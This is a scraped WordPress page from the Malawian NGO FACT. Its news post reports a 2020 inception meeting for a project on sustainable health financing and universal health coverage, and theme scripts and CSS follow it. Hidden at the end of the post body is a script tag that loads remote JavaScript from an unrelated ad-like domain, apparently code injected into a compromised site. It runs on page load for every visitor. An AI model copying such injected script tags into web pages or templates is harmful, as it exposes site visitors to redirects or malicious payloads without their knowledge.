		<button type="submit" class="header-search-submit" title="Search">
			Search		</button>

		<!-- <input type="hidden" name="post_type" value="product" /> -->
		<input type="hidden" name="post_type" value="post" />
	</form>
</div><!-- /#header-search -->

</div>
</div>
			</header><!-- /#site-header -->
		</div><!-- /#site-header-wrap -->

		
<div id="featured-title" class="clearfix featured-title-left" style="">
    <div id="featured-title-inner" class="fundrize-container clearfix">
        <div class="featured-title-inner-wrap">
                                    <div class="featured-title-heading-wrap">
                            <h1 class="featured-title-heading ">
                                NEWS &amp; EVENTS</h1>
                        </div>
                                            <div id="breadcrumbs">
                            <div class="breadcrumbs-inner">
                                <div class="breadcrumb-trail">
                                    <a href="https://www.factmw.org/">Home</a><a href="https://www.factmw.org/news-events/">Blog</a><a href="https://www.factmw.org/category/health-nutrition/">Health &amp; Nutrition</a><span>PROJECT INCEPTION MEETING FOR A PROJECT</span>                                </div>
                            </div>
                        </div>
                            </div>
    </div>
</div><!-- /#featured-title -->


        <!-- Main Content -->
        <div id="main-content" class="site-main clearfix" style="">    <div id="content-wrap" class="fundrize-container">
        <div id="site-content" class="site-content clearfix">
            <div id="inner-content" class="inner-content-wrap">
									
<article id="post-2718" class="clearfix post-2718 post type-post status-publish format-standard hentry category-health-nutrition">
	<div class="post-content-single-wrap">
				<h1 class="post-title">PROJECT INCEPTION MEETING FOR A PROJECT</h1>		
<div class="post-meta style-1">
	<div class="post-meta-content">
		<div class="post-meta-content-inner">
			<span class="post-date item"><span class="inner"><span class="entry-date">November 16, 2020</span></span></span><span class="post-by-author item"><span class="inner">By <a href="https://www.factmw.org/author/fact/" title="View all posts by Fact Malawi" rel="author">Fact Malawi</a></span></span><span class="post-comment item"><span class="inner"><a href="https://www.factmw.org/project-inception-meeting-for-a-project/#respond">0 comment</a></span></span>		</div>
	</div>
</div>



		<div class="post-content clearfix"><p><strong>Making Our Dream Choices; Creating Sustainable Health Financing for Universal Health Coverage in Malawi</strong></p>
<p><strong>10<sup>th</sup> July, 2020, Golden Peacock Hotel</strong></p>
<p><strong> </strong>Journalists Association Against AIDS (JournAIDS) and Facilitators for Community Transformation (FACT) are jointly implementing a project called <em>sustainable health financing for universal health coverage. </em>The project is being implemented in the context of the proposed health financing reforms as outlined in the 2017-2022 Health Sector Strategic Plan. The project has been designed to build multi-stakeholder engagement to enhance citizen engagement and dialogue on health financing policies and reforms. For instance, the proposed creation of the National Health Fund and the National Health Insurance Scheme which are all vital towards moving to UHC.</p>
<p>At present, Malawi’s sustainable health financing reforms are taking shape slowly, while many CSOs are not effectively participating due to lack of capacity, while there is a general lack of awareness on health financing reforms such those being carried out by Government. For instance, turning all central hospitals into autonomous bodies (trusts), creation of a national health fund and the NHIS. The project is very critical taking into account that Malawi’s health sector faces a lot of challenges due to wastage of financial resources due to corruption, inefficiency.  The particular project is very unique as it seeks to bring the UHC/health financing reforms closer to the general public and the civil society.</p>
<p>Even the smallest fee for healthcare can have a catastrophic impact on people living in poverty. For some, user fees necessitate the selling of household assets to pay for vital care, jeopardizing their livelihoods. The Ministry of Health has argued that Malawi’s healthcare fees will remain optional and that the poorest patients will therefore be protected from their impacts.<a href="#_ftn1" name="_ftnref1">[1]</a> Yet situations where user fees are in effect compulsory are already widespread. Lilongwe city has small number of primary healthcare centres serving an estimated total population of one million people. Each centre shuts in the afternoon, leaving patients with no choice but to pay fees for hospital-based care outside of clinic opening hours, or go without treatment altogether.<a href="#_ftn2" name="_ftnref2">[2]</a> For patients living close to fee-charging facilities only, bypass fees are seen simply as ‘a punishment or abandonment’</p>
<p>Recently a project inception meeting for the project was conducted in Lilongwe which was vital as a strategic intervention to formally introduce the project to all stakeholders. The inception meeting was graced by the presence of two key legislators from the Parliamentary Committee on health and HIV represented by Hon. Darlington Harawa and Hon. Enock Phale who all stressed on the importance of the project.</p>
<p>Another key point was the legislators affirmed their full support to the project and called on other development partners other than OSISA to co-finance the project so that it is widely scaled up in the country for a longer duration than the 2-year time-frame. Most importantly was the fact that key stakeholders in the meeting also lauded the project as coming at the most critical time, when the Covid19 pandemic is raging which could have a negative impact towards achieving UHC progress in Malawi.</p>
<ul>
<li><strong>Achieved Outputs and Deliverables</strong></li>
</ul>
<ul>
<li>An inception meeting conducted with at least 30 stakeholders participating and others joining virtually using the Blue Jeans virtual platform. At this inception meeting, key UHC activists and international organizations such as AIDS Health Care Foundation (AHF) also joined including the Members of Parliament from the parliamentary committee on health and HIV</li>
<li>Media coverage at the inception balanced up with both Times Radio, Times Newspaper and the Zodiak Radio and TV producing stories on the event.</li>
<li>Better branding and acknowledgement of OSISA as a funder at the project inception meeting reflecting good standards of branding and communication of the project, in which materials produced will be utilized to positively communicate about the project throughout its lifecycle</li>
</ul>
<p><a href="#_ftnref1" name="_ftn1"></a><script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script></p>
</div>					</div>

		</article><!-- /.hentry -->					
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/project-inception-meeting-for-a-project/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.factmw.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.factmw.org%2Fproject-inception-meeting-for-a-project%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<!-- // if comments_open(). -->
</div><!-- /.comments-area -->

				            </div><!-- /#inner-content -->
        </div><!-- /#site-content -->
        
        
<div id="sidebar">
	<div id="inner-sidebar" class="inner-content-wrap">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" action="https://www.factmw.org/" class="search-form">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH</button>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://www.factmw.org/job-opportunities-at-fact/">JOB OPPORTUNITIES AT FACT</a>
									</li>
											<li>
					<a href="https://www.factmw.org/building-tb-proof-communities-advancing-tb-prevention-through-collaborative-partnerships/">Building TB proof communities; Advancing TB prevention through collaborative partnerships</a>
									</li>
											<li>
					<a href="https://www.factmw.org/intervening-in-dzaleka-refugee-camp-to-combat-gender-based-violence/">Intervening in Dzaleka refugee camp to combat gender-based violence</a>
									</li>
											<li>
					<a href="https://www.factmw.org/a-look-at-planned-work-and-future-challenges/">A look at planned work and future Challenges</a>
									</li>
											<li>
					<a href="https://www.factmw.org/successes-across-programs-of-fact/">Successes across programs of FACT</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.factmw.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.factmw.org/category/gender-women-girls/">Gender, Women &amp; Girls</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.factmw.org/category/health-nutrition/">Health &amp; Nutrition</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.factmw.org/category/tb/">TB</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span>Recent Comments</span></h2><ul id="recentcomments"></ul></div>	</div><!-- /#inner-sidebar -->
</div><!-- /#sidebar -->

    </div><!-- /#content-wrap -->
		</div><!-- /.main-content -->

		
		

<footer id="footer">
<div id="footer-widgets" class="fundrize-container">
	<div class="fundrize-row  gutter-30">
				<div class="span_1_of_4 col">
			<div id="widget_spacer-3" class="widget widget_spacer">
        <div class="spacer clearfix" data-desktop="14" data-mobi="0">
        </div>

		</div><div id="text-2" class="widget widget_text"><h2 class="widget-title"><span>Contact Info</span></h2>			<div class="textwidget"><p>Facilitators of Community Transformation (FACT) is a woman led, non governmental organization with direct contact with communities<br />
<span class="text-white">Phone:</span> +265 111 745 619 | 995 643 884<br />
<span class="text-white">Email:</span> hello@factmw.org</p>
</div>
		</div>		</div>

					<div class="span_1_of_4 col">
				<div id="widget_spacer-1" class="widget widget_spacer">
        <div class="spacer clearfix" data-desktop="14" data-mobi="0">
        </div>

		</div><div id="widget_news_post-2" class="widget widget_recent_posts"><h2 class="widget-title"><span>Recent Posts</span></h2>
        <ul class="recent-news clearfix">
						<li class="clearfix" style="">
                                        <div class="thumb icon" style="width:56px;height:56px;;margin-right:18px">
                        <i class="inf-icon-pencil2" style="width:56px;height:56px;line-height:56px;"></i>                    </div>
                                        
                        <div class="texts"><h3><a href="https://www.factmw.org/job-opportunities-at-fact/" style="">JOB OPPORTUNITIES AT FACT</a></h3> 
                            <span class="post-date" style="color:#8b8c8f"><span class="entry-date">December 6, 2023</span></span></div>                </li>
							<li class="clearfix" style="padding-top:22.5px;margin-top:22.5px;border-color:#424448">
                                        <div class="thumb icon" style="width:56px;height:56px;;margin-right:18px">
                        <i class="inf-icon-pencil2" style="width:56px;height:56px;line-height:56px;"></i>                    </div>
                                        
                        <div class="texts"><h3><a href="https://www.factmw.org/building-tb-proof-communities-advancing-tb-prevention-through-collaborative-partnerships/" style="">Building TB proof communities; Advancing TB prevention through collaborative partnerships</a></h3> 
                            <span class="post-date" style="color:#8b8c8f"><span class="entry-date">November 23, 2023</span></span></div>                </li>
					        
        </ul>
        
		</div>			</div>
				
					<div class="span_1_of_4 col">
				<div id="widget_spacer-2" class="widget widget_spacer">
        <div class="spacer clearfix" data-desktop="14" data-mobi="0">
        </div>

		</div>			</div>
		
					<div class="span_1_of_4 col">
				<div id="widget_socials-1" class="widget widget_socials"><h2 class="widget-title"><span>Social Media</span></h2><div class="socials clearfix" style=""><div class="icon" style=""><a target="_blank" href="https://www.twitter.com/factmw" style="margin-bottom:10px"><i class="inf-icon-twitter"></i></a></div><div class="icon" style=""><a target="_blank" href="https://www.facebook.com/factmw" style="margin-bottom:10px"><i class="inf-icon-facebook"></i></a></div><div class="icon" style=""><a target="_blank" href="https://www.instagram.com/factmw" style="margin-bottom:10px"><i class="inf-icon-instagram"></i></a></div><div class="icon" style=""><a target="_blank" href="https://www.linkedin.com/factmw" style="margin-bottom:10px"><i class="inf-icon-linkedin"></i></a></div></div></div>			</div>
			</div>
</div><!-- /#footer-widgets -->
</footer>
		
		
<div id="bottom" class="clearfix style-1">
<div id="bottom-bar-inner" class="fundrize-container">
    <div class="bottom-bar-inner-wrap">
        
<div class="bottom-bar-content">
    
        <div id="copyright">
            Copyright © 2021. FACT - Facilitators of Community Transformation. All Rights Reserved.        </div><!-- /#copyright -->

    </div><!-- /.bottom-bar-content -->


<div class="bottom-bar-menu">
    <ul id="menu-bottom-menu" class="bottom-nav"><li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-427"><a href="https://www.factmw.org/news-events/">News &#038; Events</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424"><a>Privacy</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a>Contact</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a>Terms</a></li>
</ul></div><!-- /.bottom-bar-menu -->

    </div>
</div>
</div><!-- /#bottom -->
	</div><!-- /#page -->
</div><!-- /#wrapper -->


<a id="scroll-top"></a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/factmw/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://www.factmw.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.factmw.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.factmw.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.factmw.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.9.1" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/awsm-team/js/team.min.js?ver=1.3.3" id="awsm-team-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/slick.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/themes/factmw/assets/js/main.js?ver=1.0.0" id="fundrize-theme-script-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.factmw.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/appear.js?ver=0.3.6" id="fundrize-appear-js"></script>
<script type="text/javascript" src="http://www.factmw.org/wp-content/plugins/fundrize-addons/assets/shortcodes.js?ver=1.0" id="fundrize-shortcode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.factmw.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.factmw.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script id="shopping-cart-items-updater" type="text/javascript"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.factmw.org/wp-content/themes/factmw/style.css?ver=1.0.0
body_size: 15567
content:
/**
 * Theme Name: Fundrize
 * Version: 1.39
 * Description: Fundrize WordPress Theme
 * Author: Ninzio
 * Theme URI: https://ninzio.com/fundrize
 * Author URI: https://themeforest.net/user/ninzio
 * License: Custom license
 * License URI: Licensing/README_License.txt
 * Tags: left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready
 * Text Domain: fundrize
 */


/* Reset Browsers
-------------------------------------------------------------- */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font: inherit;
    vertical-align: baseline;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

html {
    font-size: 62.5%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    background: #fff;
    line-height: 1;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote,
q {
    quotes: none
}

a:focus {
    outline: none
}

a:hover,
a:active {
    outline: 0
}

a img {
    border: 0
}

img {
    max-width: 100%;
    height: auto;
}

select {
    max-width: 100%
}


/* General
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
    font-family: "Open Sans", sans-serif;
    font-weight: 400;
    color: #777;
    font-size: 14px;
    line-height: 2;
    background-color: #fff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    overflow-x: hidden;
    overflow-y: hidden;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
    -ms-interpolation-mode: bicubic
}

p {
    margin: 0 0 24px;
}

p:empty:before {
    content: none;
}

strong,
b,
cite {
    font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
    font-style: italic;
}

blockquote {
    position: relative;
    background-color: #f5f5f5;
    color: #999;
    margin: 40px 0 30px;
    padding: 0 0 0 32px;
    font-size: 15px;
    line-height: 32px;
}

blockquote:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 4px;
    height: 100%;
    background-color: #f57223;
}

blockquote > p:last-child {
    margin-bottom: 0;
}

blockquote cite {
    position: absolute;
    right: 0;
    bottom: 0;
}

blockquote em,
blockquote i {
    font-style: normal;
}

abbr,
acronym {
    border-bottom: 1px dotted #e0e0e0;
    cursor: help;
}

mark,
ins {
    text-decoration: none;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -6px;
}

sub {
    bottom: -3px;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin: 0 0 20px;
}

code,
kbd,
tt,
var {
    font-family: Inconsolata, monospace;
    font-size: 14px;
}

pre {
    margin: 14px 0 24px;
    padding: 24px;
    background-color: #f9f9f9;
    border: 1px solid #ebebeb;
    overflow-x: auto;
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    hyphens: none;
    border-radius: 0;
    height: auto;
}


/* Elements
-------------------------------------------------------------- */

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

hr {
    background-color: #e0e0e0;
    border: 0;
    height: 1px;
    margin-bottom: 20px;
}


/* List */

ul,
ol {
    padding: 0;
    margin: 0 0 20px 20px;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
}

ul li,
ol li {
    padding: 0.1em 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del {
    opacity: 0.5;
}


/* Table */

table,
th,
td {
    border: 1px solid #e0e0e0;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 30px;
    table-layout: fixed;
    width: 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}


/* Media */

embed,
iframe,
object,
video {
    margin-bottom: 20px;
    max-width: 100%;
    vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
    margin-bottom: 0;
}


/* Accessibility - Text meant only for screen readers */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}


/* Forms
-------------------------------------------------------------- */


/* Fixes */

button,
input {
    line-height: normal;
}

button,
input,
select,
textarea {
    font-size: 100%;
    line-height: inherit;
    margin: 0;
    vertical-align: baseline;
}

input,
textarea {
    font-size: 1em;
    max-width: 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow: auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height: 1;
    cursor: pointer;
    -webkit-appearance: button;
    border: 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding: 0;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}


/* Reset search styling */

input[type="search"] {
    outline: 0
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none
}


/* Input normal */

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    letter-spacing: 1px;
    color: #777;
    border: none;
    padding: 10px 20px;
    background-color: #fff;
    font-size: 14px;
    line-height: inherit;
    width: 100%;
    margin-bottom: 14px;
    height: auto;
    text-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: border ease .238s;
    -moz-transition: border ease .238s;
    transition: border ease .238s;
}


/* Input focus */

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border-color: #c4c4c4;
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}


/* Button */

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-size: 0.857em;
    letter-spacing: 1px;
    text-transform: uppercase;
    background-color: #717171;
    color: #fff;
    padding: 17px 46px;
    display: inline-block;
    -webkit-appearance: none;
    -webkit-transition: all ease .238s;
    -moz-transition: all ease .238s;
    transition: all ease .238s;
}


/* Button hover + focus */

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    background-color: #292929;
}


/* Placeholder color */

::-webkit-input-placeholder {
    color: #999;
}

:-moz-placeholder {
    color: #999;
}

::-moz-placeholder {
    color: #999;
    opacity: 1;
